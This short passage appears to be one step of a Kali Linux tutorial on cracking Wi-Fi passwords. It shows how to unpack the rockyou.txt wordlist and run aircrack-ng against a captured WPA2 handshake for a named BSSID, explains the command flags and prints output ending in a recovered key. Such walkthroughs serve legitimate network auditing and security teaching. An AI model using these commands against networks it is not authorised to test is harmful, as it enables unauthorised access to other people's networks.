 Brute Force Using Aircrack-ng:
We have captured the file now we have to brute force the wpa handshake with aircrack-ng.
We will doing bruteforce with the rockyou.txt file. It defaults comes with kali linux just
needs to extracted. Now run the following command to Bruteforce the WPA handshake
captured files.
cd /usr/share/wordlists
sudo gunzip rockyou.txt.gz
┌──(kali㉿kali)-[/usr/share/wordlists]
└─$ cd /usr/share/wordlists
sudo gunzip rockyou.txt.gz
After unzipped the rockyou.txt. start bruteforce.
sudo aircrack-ng -a2 -b 6A:9B:AF:F4:C0:EF -w /usr/share/wordlists/rockyou.txt
/home/kali/-01.cap
• -a : -a for WPA & -a2 for WPA2 network
• -b : the bssid of target.
• -w : location of the wordlist
• /home/kali : location of cap file
[00:01:19] 344614/14344392 keys tested (4428.50 k/s)
Time left: 52 minutes, 41 seconds 2.40%
KEY FOUND! [ abc12345678 ]